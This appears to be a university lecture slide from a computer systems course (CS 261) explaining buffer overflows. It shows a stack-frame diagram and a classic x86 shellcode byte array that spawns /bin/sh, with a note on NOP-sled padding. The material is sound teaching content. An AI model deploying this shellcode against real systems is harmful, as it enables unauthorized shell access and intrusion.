 Buffer overflows
• Shellcode (exploit code)
– Pre-compiled snippets of code that exploit a buffer overflow
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
Complication: Must
pad the shellcode with
address of the buffer
(guess and/or use a
NOP-sled)
Stack frame
for caller
Return address
%rsp+24
higher
addresses
Stack frame
for echo
[7] [6] [5] [4] [3] [2] [1] [0]
buf = %rsp
JMU
Computer Science
CS 261
Procedures
Dr. Lam